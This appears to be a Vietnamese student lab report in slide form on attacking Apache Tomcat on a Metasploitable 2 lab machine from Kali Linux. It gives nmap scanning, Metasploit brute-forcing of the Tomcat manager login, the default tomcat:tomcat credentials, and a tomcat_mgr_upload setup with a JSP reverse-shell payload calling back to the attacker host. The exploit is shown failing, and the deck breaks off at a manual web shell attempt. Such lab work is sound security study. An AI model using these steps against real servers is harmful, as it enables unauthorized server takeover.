Slide 1
Báo cáo thực hành tấn công Apache tomcat/jboss với kali linux và metasploiable 2
Người thực hiện: Nguyễn Thành Lâm

Slide 2
Giới thiệu lỗ hổng:

Slide 3


Setup:
Máy tấn công:
kali linux
ip: 192.168.1.40
network: bridge adapter
Máy victim:
metasploiable 2
ip: 192.168.1.20
network: bridge adapter

Slide 4


Mục tiêu: Chiếm quyền điều khiển máy chủ bằng cách tải lên Web Shell qua giao diện quản trị Tomcat Manager.
Ping thăm dò:
ping 192.168.1.20
Quét Cổng và Phiên bản (Nmap):
Sử dụng Nmap để xác nhận cổng 8180
(cổng mặc định của Tomcat) đang mở
và kiểm tra phiên bản.
nmap –sV –p 8180 192.168.1.20

Slide 5


Truy cập Trình duyệt: Mở trình duyệt trên Kali và truy cập: http://192.168.1.20:8180/ Ta sẽ thấy trang chào mừng của Apache Tomcat. Nhấn vào liên kết "Manager App" để chuyển đến giao diện đăng nhập (thường là /manager/html).

Slide 6


Tấn công Brute-force/Sử dụng Mật khẩu Mặc định
Trang quản trị Tomcat yêu cầu xác thực Basic Authentication. Metasploitable 2 nổi tiếng với việc sử dụng mật khẩu mặc định/yếu.
Khởi động Metasploit:
msfconsole
Sử dụng Module Quét:
Trong msfconsole, sử dụng một module quét mật khẩu để tìm thông tin đăng nhập hợp lệ.
use auxiliary/scanner/http/tomcat_mgr_login

Slide 7






Thiết lập Tùy chọn Quét:
set RHOSTS 192.168.1.20
set RPORT 8080
set TARGETURI /manager/html
Chạy quét: Kết quả dự kiến: Module sẽ nhanh chóng tìm thấy cặp thông tin đăng nhập mặc định (thường là tomcat:tomcat hoặc một cặp yếu khác) và hiển thị thông báo "Successful login". Ghi lại cặp này.
run

Slide 8


Kết quả: cặp ta quét được ở đây là:
tomcat:tomcat
Khai thác bằng cách Tải lên Web Shell
Sau khi có thông tin đăng nhập hợp lệ, chúng ta sử dụng module khai thác để tải lên payload (Web Shell).
Chọn Module Khai thác:
use exploit/multi/http/tomcat_mgr_upload
Kiểm tra các tham số cần thiếtTrước tiên,
hãy xem module yêu cầu những gì:
show options

Slide 9

Thiết lập mục tiêu (Metasploitable 2):
set RHOSTS 192.168.1.20
set RPORT 8180
Thiết lập thông tin đăng nhập Mặc định trên Metasploitable 2, tài khoản quản trị Tomcat là tomcat / tomcat đã khai thác được:
set HttpUsername tomcat
set HttpPassword tomcat
Thiết lập máy tấn công (Kali Linux):
set LHOST 192.168.1.40
set LPORT 4446
Chọn Payload (Vỏ bọc thực thi)
set PAYLOAD java/jsp_shell_reverse_tcp

Slide 10



Chạy và thấy kết quả tấn công tự động với Metasploit không thành công:
Exploit xong và không mở terminal victim
run
Thực hiện đăng nhập với tk và mk đã dò trước đó vào trang tomcat:
tk: tomcat
mk: tomcat

Slide 11


Thực hiện exploit lại sau khi đăng nhập vào trang chủ tomcat nhưng vẫn không thành công:
Lỗi: có thể do xung đột bản Metasploit khi sử dụng, thực hiện update bản Metasploit:
Có vẻ như nó cũng bị lỗi. Thực hiện bỏ qua tấn công tự động chuyển qua tấn công thủ công bằng cách tạo file shell tải lên tomcat.

Slide 12




